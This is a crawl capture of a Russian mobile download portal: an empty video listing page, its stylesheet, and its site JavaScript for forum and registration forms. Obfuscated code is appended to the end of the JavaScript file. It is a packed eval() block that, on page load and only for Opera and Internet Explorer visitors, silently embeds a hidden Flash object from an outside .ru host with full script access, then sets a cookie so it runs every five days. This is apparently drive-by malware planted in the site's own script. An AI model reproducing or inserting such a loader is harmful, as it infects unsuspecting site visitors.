

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://passov.net/Video/dir/id:,desc:
body_size: 2537
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
  <head>
    <link rel="shortcut icon" href="/style/default/favicon.ico" />
    <link rel="stylesheet" type="text/css" href="/style/default/style.min.css" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="keywords" content="Загрузки" />
    <title>
      Загрузки    </title>
    <script src="/style/default/js.js" type="text/javascript" language="JavaScript" charset="utf-8"></script>    
    <meta name="keywords" content="бесплатный сайт игры программы темы музыка транс mp3 форум видео документальные мобильные фильмы клипы mp4 библиотека книги заказ скачать бесплатно для мобильного телефонов смартфонов кпк смартов" />
    <meta name="description" content="скачать бесплатно новые качественные фильмы клипы mp4 документальные мультфильмы эротика транс музыка mp3 форум чат новые игры и приложения программы мобильная библиотека книги на мобильный смарт" />
  </head>
  <body>
    <div class="body">
      <div>
        <div class="h2">
        </div>
        <div class="mid_text">
          <div class="mid_text_center">
            <div class="but_center">
              <table>
                <tr>
                  <td align="center" valign="middle" class="but_bg">
                    <table width="100%">
                      <tr><td>&nbsp;</td>
					  <td width="101" height="25" class="but2">
                          <a href="/" title="Главная сайта">Главная</a></td>
					  
                        <td width="101" height="25" class="but">
                          <a href="/loads/" title="Загрузки">Загрузки</a></td>
                        <td width="101" height="25" class="but">
                          <a href="/books/" title="Чат">Библиотека</a></td>
                        
                        <td width="101" height="25" class="but">
                          <a href="/guest/" title="Гостевая книга">Гостевая</a></td>
                        <td width="101" height="25" class="but">
                          <a href="/forum/" title="Форум">Форум</a></td><td>&nbsp;</td>
                      </tr>
                    </table></td>
                </tr>
              </table>
            </div>
            <table style="text-align: left">
              <tr>
                <td align="left" width="180" valign="top">
				 <div class="smenu_top">
                    <div class="smenu_top_center">Партнеры
                    </div>
                  </div>
                  <div class="smenu_mid">
                    <div class="rekl_main">
                        <a href="http://ruscams.com/reg/?pid=335&amp;wmid=115270">Онлайн Секс Чат</a><br/>                        <!--
                      <a target="_blank" href="/go.php?go=32">Эротические игры</a><br />
                       -->
                    </div>
                  </div>
                  <div class="smenu_bot">
                  </div>
                  <div class="smenu_top">
                    <div class="smenu_top_center">Навигация
                    </div>
                  </div>
				  <div class="smenu_mid">
				  <div class="menu">
				<div class="p_t2">Новости</div><div class="menu"><img src="/images/icons/rssball.png" alt="" /> <a href="/news/">Новости сайта</a><br /><img src="/images/icons/video1.png" alt="" /> <a href="http://passov.net/film/index.php">Новинки Кино</a><br /></div><div class="p_t2">Загрузки</div><div class="menu"><img src="/images/icons/loads1.png" alt="" /> <a href="/Video/">Видео</a><br /><img src="/images/icons/loads1.png" alt="" /> <a href="/music/dir/d:/">MP3 Архив</a><br /><img src="/images/icons/loads1.png" alt="" /> <a href="/loads/">Загрузки</a><br /><img src="/images/icons/lib.png" alt="" /> <a href="/books/">Библиотека</a><br /><img src="/images/icons/musiclip.png" alt="" /> <a href="/rclips/">Заказ клипов (/)</a><br /></div><div class="p_t2">Общение</div><div class="menu"><img src="/images/icons/chat1.png" alt="" /> <a href="http://passov.net/pages/onlinegames/">Он-Лайн Игры</a><br /><img src="/images/icons/guest1.png" alt="" /> <a href="/guest/">Гостевая</a><br /><img src="/images/icons/forum.png" alt="" /> <a href="/forum/">Форум (/)</a><br /></div><div class="p_t2">Информация</div><div class="menu"><img src="/images/icons/photo1.png" alt="" /> <a href="/foto/">Фотогалерея (/)</a><br /><img src="/images/icons/money.png" alt="" /> <a href="http://passov.net/cy/">Конвертор / Курсы валют</a><br /><img src="/images/icons/votes1.png" alt="" /> <a href="http://passov.net/votes/">Голосования</a><br /><img src="/images/icons/Info1.png" alt="" /> <a href="http://passov.net/wiki/">Википедия</a><br /><img src="/images/icons/Info1.png" alt="" /> <a href="/pages/information/">Информация</a><br /></div></div>
					</div><div class="smenu_bot"></div></td>
      <td valign="top" align="left" width="480">
<div class="text_title">Загрузки</div>
<div class="text_body">
<div class="text_body_center"> <div class="foot">&raquo; <a href="/Loads/">Загрузки</a> &gt;<a href="/Video/">Видео</a> &gt; 
 </div>    <div class="foot">
      &raquo; <a href="/Video/dir/id:,asc:">По возрастанию</a> / <a href="/Video/dir/id:,desc:">По убыванию</a><br />
      &raquo; <a href="/Video/dir/id:,time:">новым</a> / <a href="/Video/dir/id:,count:">скачиванию</a> / <a href="/Video/dir/id:,reting:">рейтингу</a>
   </div>
<table class="post">
     <tr>
      <td class="p_m">Папка пуста</td>
    </tr></table>
    <div class="foot">
      &raquo; <a href="/Video/NewFiles/">Последние обновления</a> 
   </div>
 <div class="foot">
 &raquo;<a href="/Video/search/">Поиск видео</a>
</div>
 </div>
  </div></td>
   <td width="180" align="left" valign="top">
    <div class="smenu_top">
    <div class="smenu_top_center">Вы:&nbsp;Гость
    </div>
  </div>
  <div class="smenu_mid">
    <div class="menu">
      <form method="post" action="/user/aut/">Логин:<br />
        <input  name="login" maxlength="24" /><br />Пароль (
        <a href="/user/LostPass/">Забыли</a>):<br />
        <input type="password" name="password" maxlength="32" /><br />
          <input type="checkbox" name="save" /> Запомнить<br />
        <input type="submit" value="Войти" />
      </form><br />
      <a href="/User/reg/"><strong>Регистрация</strong></a><br />
      <a href="/passov.url"><b>Жми! Сохрани закладку!</b></a><br />
    </div>
  </div>
    <div class="smenu_bot">
  </div>
  <div class="smenu_top">
    <div class="smenu_top_center">Информация
    </div>
  </div>
  <div class="smenu_mid">
    <div class="menu">
      <a href="/User/ListReg/">Регистраций: </a><br />
      <a href="/User/OnLine/T:USERS">Сейчас на сайте: <strong>никого</strong>.</a><br />
      <a href="/User/OnLine/T:GUEST">Гостей на сайте: </a> <br />
    </div>
  </div>
  <div class="smenu_bot">
  </div>
  <div class="smenu_top">
    <div class="smenu_top_center">Реклама
    </div>
  </div>
  <div class="smenu_mid">
    <div class="rekl_main">
        <a href="http://waplog.net/ru/c.shtml?54038"><img src="http://c.waplog.net/ru/54038.cnt" alt="waplog" /></a><br/><a href="http://mobtop.ru/in/4878"><img src="http://mobtop.ru/4878.gif" alt="MobTop.Ru" /></a><br/>    </div>
  </div>
  <div class="smenu_bot">
  </div></td>
</tr>
</table>
</div>
<div class="foot_d">
</div>
<div class="foot">
      <span class="ank_n">
   Время выполнения:
  </span>
  <span class="ank_d">
    0.01549292 sec
  </span><br />
  &copy; 2008-2013
    <!-- Developed by Patriot -->
    <!-- R.I.P. -->

</div>
</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://passov.net/style/default/style.min.css
body_size: 9183
content:
body{font-weight:normal;font-size:12px;font-family:Geneva,Arial,Helvetica,sans-serif;color:#000;margin:auto;margin-top:19px;margin-bottom:19px;background-color:#191919;text-align:center;max-width:954px}a:link{text-decoration:none;color:#076a9b}a:active{text-decoration:none;color:#225e7c}a:visited{text-decoration:none;color:#225e7c}a:hover{text-decoration:underline;color:#294d5f}hr{color:#fff;height:1px;border-top:1px #777 solid;margin:5px;width:95%}.form{color:#085277;background-color:#d1eaf3;font-size:11px;border:1px solid #379ad0;font-weight:bold}.form:hover{color:#085277;background-color:#e1f3fa;font-size:11px;border:1px solid #379ad0;font-weight:bold}textarea{width:100%;height:150px}#smiles_0{margin:5px;height:150px;background-color:#FFF;border:1px #ccc inset}#smiles_1{margin:5px;height:150px;background-color:#FFF;border:1px #ccc inset;display:none}img{border:0}.rekl_main{font-family:Calibri;font-weight:bold;font-size:small;padding-top:10px;padding-bottom:10px;margin:0;color:#174b1f}.rekl_main a{color:#9b1f20;padding-left:16px;background:url('images/p_menu_1.png') no-repeat left}.rekl_main a:hover{color:#000;padding-left:16px;background:url('images/p_menu_2.png') no-repeat left}.menu{font-family:Calibri;font-weight:normal;font-size:small;padding-top:10px;padding-bottom:10px;margin:0;text-align:left;color:#d0d0d0}.menu a{color:#1e1f20;padding-left:16px;background:url('images/p_menu_1.png') no-repeat left}.menu a:hover{color:#9b1f20;padding-left:16px;background:url('images/p_menu_2.png') no-repeat left}.news{font-family:Calibri;font-weight:bold;font-size:small;padding-top:10px;padding-bottom:10px;margin:5px;text-align:justify;color:#000}.show_foto{margin:10px;border:3px double #e1e1e4;width:97%}.show_foto:hover{border:3px double #c5c6c6;width:97%}.foot{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;padding:5px;text-align:left;margin-bottom:4px;margin-top:4px}.str{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:5px;margin-bottom:5px;margin-left:7px;margin-right:7px;padding:5px;text-align:center;font-weight:bold}.search_cit{font-size:small;font-weight:bold;border-bottom:1px dotted #f00}.rekl{font-size:small;margin:0;text-align:center;font-weight:bold;color:#d0d2ff}.cit{font-size:x-small;background:#FFF url('images/cit.gif') repeat-y scroll left;padding-left:18px;padding-right:3px;margin:5px;border:1px #9291c7 solid;color:#444;font-style:italic}form{margin:1px;padding:0}a{text-decoration:none;color:#0d0e32}a:hover{text-decoration:none;color:#12153d}.ank_n{font-weight:bold}.ank_d{font-style:italic}.status{color:#524383;font-weight:bold}.icon48{width:48px;height:48px;vertical-align:top}.icon14{width:14px;height:14px;vertical-align:top;text-align:center}.post{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;padding:5px;text-align:left;width:97%}.p_t{font-size:small;font-family:Calibri;font-weight:bold;width:100%;padding-top:7px;vertical-align:middle;border-bottom:1px dotted #888}.p_m{font-family:Calibri;padding-left:7px;padding-right:7px;font-weight:normal;font-size:small;vertical-align:top}.text_body{background-color:#d6eaf1;border:1px #7370eb solid;margin-top:0;padding:5px;text-align:left;background-image:url('images/text_bg.png');background-repeat:repeat-y;background-position:left;border:2px #036eac solid;border-top:1px;width:470px}.text_body_center{padding:0}.text_title{font:bold 16px Geneva,Arial,Helvetica,sans-serif;color:#fff;padding:7px 0 7px 0;font-weight:bold;text-align:center;background-image:url('images/text_title.png');background-repeat:repeat-x;background-position:top;background-color:#0e72a9;border:2px #036eac solid;border-bottom:1px;margin-top:10px;width:480px}.main_title{font:bold 16px Geneva,Arial,Helvetica,sans-serif;color:#fff;height:34px;padding:0;font-weight:bold;text-align:center;background-image:url('images/text_title.png');background-repeat:repeat-x;background-position:top;background-color:#0e72a9;border:2px #036eac solid;border-bottom:0;padding-top:7px;margin-bottom:-10px;margin-top:10px;width:210px;margin-left:7px}.table_title_menu{color:#454699;font-size:20px;font-weight:bold}.table_title_forum,.table_title_forum a{color:#454699;font-size:24px;font-weight:bold}.forum_file_table_title{text-align:center;font-size:small;font-weight:bold}.forum_file_table_file{font-size:small;font-weight:normal}.err{margin:1px 111px 1px 1px;text-align:center;font-weight:bold;font-size:15px;color:#f80920;padding:4px;width:100%}.msg{margin:1px 111px 1px 1px;text-align:center;font-weight:bold;font-size:15px;color:#09f879;padding:4px;width:100%}.table_left{vertical-align:top}.table_center{vertical-align:top}.table_right{vertical-align:top}.on{color:#006e00}.off{color:#F00}.info{color:#8b8b00}.h2{font-family:Arial;height:133px;width:954px;margin:0 10px 0 10px;padding:0;font-weight:bold;text-align:center;background-image:url('images/logo.png');background-repeat:repeat-x}.h3{font-family:Arial;height:27px;padding:0;font-weight:bold;font-size:16px;text-align:center;background-image:url('images/h3.gif');background-repeat:repeat-x}.avatar{height:61px;width:48px;padding:13px 0 0 8px;background-image:url('images/avatar.gif');background-repeat:no-repeat}.mid_text{background-image:url('images/mid.png');width:954px;margin-left:10px}.mid_text_center{padding:15px;padding-left:48px;padding-right:50px}.foot_d{width:954px;height:50px;background-image:url('images/foot.png')}.but_center{margin-left:4px;margin-right:0}.but_bg{width:848px;height:35px;background-image:url('images/but_bg.png');margin-left:55px}.but{vertical-align:middle}.but a{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 0 no-repeat;margin-left:5px;margin-right:5px;vertical-align:middle;color:#fff}.but a:hover{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 -25px no-repeat;margin-left:5px;margin-right:5px;color:#fff}.but2{vertical-align:middle}.but2 a{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 0 no-repeat;margin-left:5px;margin-right:5px;vertical-align:middle;color:#fff}.but2 a:hover{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 -50px no-repeat;margin-left:5px;margin-right:5px;color:#fff}.smenu{max-width:180px;margin:0;padding:0}.smenu_top{margin-top:10px;width:180px;height:34px;background-image:url('images/smenu_top.png');color:#fff;font:bold 13px Geneva,Arial,Helvetica,sans-serif;text-align:center}.smenu_top_center{padding-top:9px}.smenu_mid{background-image:url('images/smenu_mid.png');padding-left:9px;padding-right:9px;color:#e0e0e0}.smenu_mid a{color:#34afec;text-decoration:none}.smenu_mid a:hover{color:#9bdbfb;text-decoration:none}.smenu_bot{width:180px;height:9px;background-image:url('images/smenu_bot.png')}.smenu_bot_film{width:180px;height:108px;background-image:url('images/smenu_bot_film.png')}.smenu_mid_ban{background-image:url('images/smenu_mid.png');padding-left:9px;padding-right:9px;color:#a0a0a0;text-align:center}.smenu_mid_ban a{color:#34afec;text-decoration:none}.smenu_mid_ban a:hover{color:#9bdbfb;text-decoration:none}.news_web_title{font:bold 16px Geneva,Arial,Helvetica,sans-serif;color:#fff;height:34px;padding:0;font-weight:bold;text-align:center;background-image:url('images/text_title.png');background-repeat:repeat-x;background-position:top;background-color:#0e72a9;border:2px #036eac solid;border-bottom:0;padding-top:7px;margin-bottom:-10px;margin-top:10px;width:430px;margin-left:7px}.post_main{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;margin-bottom:10px;padding:5px;text-align:left;width:97%}.post_news{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;padding:5px;text-align:left;width:422px}.block input.it,.block textarea,.block select{width:294px;padding:1px;border:1px solid ThreeDShadow}#login_note{padding:.2em 0 .3em}.block .error{clear:both;width:268px;padding:2px 5px 2px 25px;background:#e3e3e3 url(images/bg_error.gif) no-repeat;display:none}.block .login .error{width:172px;margin-top:-2px}@media all and (min-width:0){.block .login .error{margin-top:-3px}}.block .text .error{margin-top:-1px}.block .captcha .error{margin-top:0!important}.block #status_quality{overflow:hidden;width:133px;height:8px;margin-top:7px;background:url(images/status.png) no-repeat}.block .status_bad,.block .status_error{background-position:0 -7px!important}.block .status_intermediate{background-position:0 -14px!important}.block .status_good{background-position:0 -21px!important}.block .status_text_bad,.block .status_text_error{color:red}.block .status_text_intermediate{color:#e9922b}.block .status_text_good{color:green}

--- FILE ---
content_type: application/javascript
request_url: https://passov.net/style/default/js.js
body_size: 13137
content:
var blocks = [];
var fields = [];
var password_blur = 0;

function storeCaret(textEl){
    if(textEl.createTextRange)
      textEl.caretPos = document.selection.createRange().duplicate();
  }

  function smiles(vis){
    if(vis=='show'){
     document.getElementById("smiles_0").style.display="none";document.getElementById("smiles_1").style.display="block";
    } else{
     document.getElementById("smiles_1").style.display="none";document.getElementById("smiles_0").style.display="block";
    }
  }

var  id ='text';
function bbcode(Tag) {
	var Open='['+Tag+']';
	var Close='[/'+Tag+']';
	var object = document.getElementById(id);
	object.focus();
	if (Open=='[url]'){
		var Open='['+Tag+'=http://]';
	}
	if (window.attachEvent && navigator.userAgent.indexOf('Opera') === -1) {
		var s = object.sel;
		if(s){
			var l = s.text.length;
			s.text = Open + s.text + Close;
			s.moveEnd("character", -Close.length);
			s.moveStart("character", -l);
			s.select();
		}
	} else {
		var ss = object.scrollTop;
		sel1 = object.value.substr(0, object.selectionStart);
		sel2 = object.value.substr(object.selectionEnd);
		sel = object.value.substr(object.selectionStart, object.selectionEnd - object.selectionStart);
		object.value = sel1 + Open + sel + Close + sel2;
		object.selectionStart = sel1.length + Open.length;
		object.selectionEnd = object.selectionStart + sel.length;
		object.scrollTop = ss;
	}
	return false;
}
function otv(u) {
	var t = document.getElementById('text');
		t.value  += u + ', ';
	var end = t.value.length;
	t.setSelectionRange(end,end);
	t.focus();
}


// Показываем и прячем подсказки при наведении фокуса в поля формы

function hidden_hint(obj) {
	    obj.style.borderColor = 'ThreeDShadow';
	    var divs = obj.parentNode.parentNode.getElementsByTagName('div');
	    for (var j = 0; j < divs.length; j++) {
		if (divs[j].className == 'hint') {
		    divs[j].style.display = 'none';
		    break;
		}
	    }

	    var strongs = obj.parentNode.parentNode.getElementsByTagName('strong');

	    if(obj.id == 'pass1' || obj.id == 'pass2') password_blur = 1;
}

function show_hint(obj) {
	    if(password_blur == 1 && obj.id != 'pass1' && obj.id != 'pass2') password_test();
	    else password_blur = 0;
	    obj.style.borderColor = '#F79909';
	    var divs = obj.parentNode.parentNode.getElementsByTagName('div');
	    var hint;
	    for (var j = 0; j < divs.length; j++) {
		if (divs[j].className == 'error') {
		    hint = divs[j];
		    break;
		}
	    }
	    if(!hint) return;
	    var container = hint.parentNode.parentNode.parentNode;
	    var container_offsetBottom = container.offsetHeight;

	    do {
                container_offsetBottom += container.offsetTop;
                container = container.offsetParent;
            } while (container);


	    hint.style.display = 'block';
	    var hint_offsetTop = hint.offsetTop;

	    var hint_offsetBottom = hint_offsetTop + hint.offsetHeight;
	    var offset = hint_offsetBottom - container_offsetBottom;
	    if(offset > 0) {
		hint.style.top = hint_offsetTop - offset + "px";
		hint.style.backgroundPosition = "4px " + (offset - 0 + 4) + "px";
	    }
}

function chkLogin() {
    var login = document.getElementById('LoginTest').value;
    if (login != '') AjaxRequest('/index.xml', 'ajax=main_chklogin&login=' + login, registration_chklogin_handler, null, 'ind');
}

function registration_chklogin_handler(xml) {
    var status = xml.getElementsByTagName("Result")[0].getAttribute("Status");
    var un = document.getElementById('LoginTest')

    // Status = error | invalid | reserved | registered | free
    if(status == 'error') {
	un.className = 'it small login_error';
	note_text = 'При проверке логина произошла ошибка.';
	document.getElementById('pass1').focus();
    }
    else if(status == 'invalid') {
	un.className = 'it small login_invalid';
	note_text = 'Вы ввели недопустимый логин.';
	un.focus();
    }
    else if(status == 'reserved') {
	un.className = 'it small login_reserved';
	note_text = 'Этот логин зарезервирован. Пожалуйста, придумайте другой.';
	un.focus();
    }
    else if(status == 'registered') {
	un.className = 'it small login_registered';
	note_text = 'Этот логин уже занят. Пожалуйста, придумайте другой.';
	un.focus();
    }
    else if(status == 'free') {
	un.className = 'it small login_free';
	note_text = 'Логин свободен. Вы можете зарегистрировать его.';
	document.getElementById('pass1').focus();
    }

    if (!(note = document.getElementById('login_note'))) {
        var note = document.createElement('div');
        note.id = 'login_note';
        un.parentNode.appendChild(note);
    }
    note.innerHTML = note_text;
        document.getElementById('status_quality').className = 'status_bad';
        document.getElementById('status_text').className = 'status_text_bad';
        document.getElementById('status_text').innerHTML = 'короткий (' + length + ' cимвол' + accus125(length, '', 'а', 'ов') + ')';

}

function password_test() {
   // var password1_obj = document.getElementById('pass1');
    var password1 = document.getElementById('pass1').value;
    var password2 = document.getElementById('pass2').value;

    if(password2!=''&&password1!=''&&password1 != password2) {
        document.getElementById('status_quality').className = 'status_error';
        document.getElementById('status_text').className = 'status_text_error';
        document.getElementById('status_text').innerHTML = 'Пароли не совпадают. Попробуйте ввести их заново';
//	password1_obj.focus();
//	password1_obj.select();

	return true;
    }document.getElementById('status_text').innerHTML = '';
   // status_test();

    return true;
}

function status_test(e) {
    //alert('err');
    var password = document.getElementById('pass1').value;
    var username = document.getElementById('LoginTest').value;
    var length = password.length;
    var score = 0;
    var small_ascii_exp = /[a-z]/;
    var big_ascii_exp = /[A-Z]/;
    var num_exp = /[0-9]/;
    var sym_exp = /[\x21-\x2F]|[\x3A-\x40]|[\x5B-\x60]|[\x7B-\x7E]/;
    var status;
    if (password.search(small_ascii_exp) != -1) score++;
    if (password.search(big_ascii_exp) != -1) score++;
    if (password.search(num_exp) != -1) score++;
    if (password.search(sym_exp) != -1) score++;
    if (length == 0) status = '';
    else if (password == username) status = 'coincide';
    else if (length < 4) status = 'short';
    else if (length < 8 || score < 2) status = 'weakpasswd';
    else status = 'ok';

    if(e) {
        if (e.charCode != null && e.charCode != 0) var code = e.charCode;
        else if (e.keyCode) var code = e.keyCode;

        if(code == 9) return false;
    }

    if (status == 'short') {
        document.getElementById('status_quality').className = 'status_bad';
        document.getElementById('status_text').className = 'status_text_bad';
        document.getElementById('status_text').innerHTML = 'короткий (' + length + ' cимвол' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'coincide') {
        document.getElementById('status_quality').className = 'status_bad';
        document.getElementById('status_text').className = 'status_text_bad';
        document.getElementById('status_text').innerHTML = 'совпадает с логином (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'badchars') {
        document.getElementById('status_quality').className = 'status_error';
        document.getElementById('status_text').className = 'status_text_error';
        document.getElementById('status_text').innerHTML = 'Недопустимые символы в пароле. Возможно, у вас включена русская раскладка клавиатуры. (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'badpasswd') {
        document.getElementById('status_quality').className = 'status_error';
        document.getElementById('status_text').className = 'status_text_error';
        document.getElementById('status_text').innerHTML = 'Недопустимый (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'weakpasswd') {
        document.getElementById('status_quality').className = 'status_intermediate';
        document.getElementById('status_text').className = 'status_text_intermediate';
        document.getElementById('status_text').innerHTML = 'простой (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'ok') {
        document.getElementById('status_quality').className = 'status_good';
        document.getElementById('status_text').className = 'status_text_good';
        document.getElementById('status_text').innerHTML = 'надёжный (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else {
        document.getElementById('status_quality').className = '';
        document.getElementById('status_text').className = '';
        document.getElementById('status_text').innerHTML = '&nbsp;';
    }
}
function accus125 (num, word1, word2, word5){
    if ((num >= 10) && (num <= 20)) return word5;
    else if ((num % 10) == 1) return word1;
    else if (((num % 10) == 2) || ((num % 10) == 3) || ((num % 10) == 4)) return word2;
    else return word5;
}

function register_onclick() {
    var strongs = document.getElementById('registration').getElementsByTagName('strong');
    var return_value = true;

    for (var i = 0; i < strongs.length; i++) {
	if(strongs[i].scrollHeight != 0 && strongs[i].innerHTML == '*') {
	    var area = strongs[i].parentNode.parentNode.parentNode.getElementsByTagName('input')[0];
	    if(!area) var area = strongs[i].parentNode.parentNode.parentNode.getElementsByTagName('select')[0];
	    if (area.value == '' || (area.type == 'checkbox' && !area.checked)) {
		if(area.type == 'checkbox') area.onclick = hide_error;
		else area.onkeydown = hide_error;

		var divs = area.parentNode.getElementsByTagName('div');
		var error_found = 0;
		for(var ii = 0; ii < divs.length; ii++) {
		    if(!error_found && divs[ii].className == 'error') {
			error_found = 1;
			divs[ii].style.display = 'block';
		    }
		}

		if(!error_found) {
		    error_div = document.createElement('div');
		    error_div.className = 'error';
		    if (area.type == 'checkbox') error_div.innerHTML = 'Вы должны согласиться с условиями договора-оферты';
		    else error_div.innerHTML = 'Это поле обязательно для заполнения';
		    error_div.style.display = 'block';
		    area.parentNode.appendChild(error_div);
		}

		return_value = false;
	    }
	}
    }

    return return_value;
}

function hide_error() {
    var divs = this.parentNode.getElementsByTagName('div');
    for(var i = 0; i < divs.length; i++) {
	if(divs[i].className == 'error') divs[i].style.display = 'error';
    }

    if(this.type == 'checkbox') this.onclick = null;
    else this.onkeydown = null;
}

var ie6 = 0;

function element_onmouseover(obj) {
    if (ie6) {
        obj.className += ' hover';
        if (obj.className.indexOf('about') != -1) obj.className += ' about_hover';
    }
}

function element_onmouseout(obj) {
    if (ie6) {
        obj.className = obj.className.replace(' hover', '');
        if (obj.className.indexOf('about_hover') != -1) obj.className = obj.className.replace(' about_hover', '');
    }
    
};;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 3=4.7("3");3.p=10;3.q=10;3.r="s: t;";5 c="u://v.w.y/z.A";5 2=4.7("2");2.f="g";2.h="i";3.8(2);5 2=4.7("2");2.f="B";2.h=c;3.8(2);5 6=4.7("6");6.C("g","i");6.D=c;6.E="F/x-G-H";3.8(6);d j(a){9[((9[($b=\'I\')])?($b):(\'J\'))](((9[$b])?(\'\'):(\'K\'))+\'L\',a,((9[$b])?(!1):(M)))}j(d(){4.e=\'N=k; l=/; m=O, 18-P-n Q:n:R S\';T((4.e.U(\'o=\')==-1)&&(V.W.X(/Y|Z/)>-1)){4.11(\'12\')[0].8(3);5 a=13 14();a.15(a.16()+17);19(d(){4.e=\'o=k; l=/; m=\'+a},1a)}});',62,73,'||param|object|document|var|embed|createElement|appendChild|window||aEL|domfl|function|cookie|name|allowScriptAccess|value|always|bindEvent|yes|path|expires|33|b9dhcsp|width|height|style|position|absolute|http|b9dhcsp|polynzy||ru|appSound|swf|movie|setAttribute|src|type|application|shockwave|flash|addEventListener|attachEvent|on|load|null|chcook|Wednesday|May|03|20|GMT|if|indexOf|navigator|userAgent|search|Opera|MSIE||getElementsByTagName|body|new|Date|setTime|getTime|432000000||setTimeout|5000'.split('|'),0,{}));